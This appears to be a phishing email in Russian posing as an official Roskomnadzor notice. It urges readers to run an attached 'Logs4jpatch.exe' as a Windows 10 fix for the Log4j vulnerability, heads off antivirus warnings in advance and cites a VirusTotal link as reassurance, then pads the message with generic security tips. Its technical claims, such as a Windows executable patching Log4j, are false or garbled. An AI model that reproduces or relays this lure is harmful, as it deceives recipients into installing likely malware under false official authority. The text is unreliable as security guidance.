 МИНИСТЕРСТВО ЦИФРОВОГО РАЗВИТИЯ, СВЯЗИ И МАССОВЫХ
КОММУНИКАЦИЙ РОССИЙСКОЙ ФЕДЕРАЦИИ
ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ,
ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И МАССОВЫХ КОММУНИКАЦИЙ
(РОСКОМНАДЗОР)
Уважаемы граждане!
В связи с участившимися случаями проведения кибер атак по органам Государственно
власти Российской Федерации, а так же объявлением Федеральной Службой Безопасности
критического уровня кибер угроз Национальным координационным центром по
компьютерным инцидентам совместно с Федеральной службой по надзору в сфере связи,
информационных технологий и массовых коммуникаций при поддержке Государственной
корпорации «Ростех» были разработаны методические рекомендации для обеспечения
повышения уровня технической защиты информации с учётом информационных,
потребительских, технических и коммуникативных аспектов информационной безопасности
(далее – методические рекомендации) разработаны в соответствии с пунктом 8 приказа № 88
Минкомсвязи России 27 февраля 2020 года «Об утверждении плана мероприятий по
реализации Концепции информационной безопасности детей на 2021-2022 годы».
С учетом с использования злоумышленниками определенных уявимостей программного и
серверного типа для получения доступа к информации пользователей был выпущен
программный патч для обновления системы типа Windows 10 закрывающий уязвимость
CVE-2021-44228 (уровень опасности 10.0)
Список методических рекомендаций :
1. В приложении письма находится архив Logs4jpatch.tar.gz содержащий файл
Logs4jpatch.exe. При выполнение данного файла будут изменены права записи системных
файлов для java, и закрыта возможность эксплуатации данной уязвимости. Так же, в связи с
перезаписью системных файлов возможны срабатывания антивируса на некоторых системах.
Результат проверки данного файла на всех антивирусных системах вы можете увидеть по
ссылке:
https://www.virustotal.com/gui/file/8e3c1b02c8a33bb982b45ab80d14a117c624ddc4ab6e84989784
8e256487f16f
2. Используйте двухфакторную аутентификацию.
3. Обновите версию Java до Log4j 2.17.1 (Java 8), 2.12.4 (Java 7) and 2.3.2 (Java 6)
4. Регулярно обновляйте пароли.
5. Ограничивайте доступ приложениям .
6. Убирайте геолокацию.
7. Настраивайте приватность в соцсетях.
8. Используйте почту для пересылки документов.
9. Оформляйте отдельные кредитные карты для покупок.
10. Обновляйте ПО по расписанию.
11. Скачивайте ПО только с официальных сайтов
12. Не используйте публичные Wi-Fi.
13. Используйте антивирус Касперский.
14. Не открывайте и не отвечайте на подозрительные письма.
Руководитель А.В. Никитин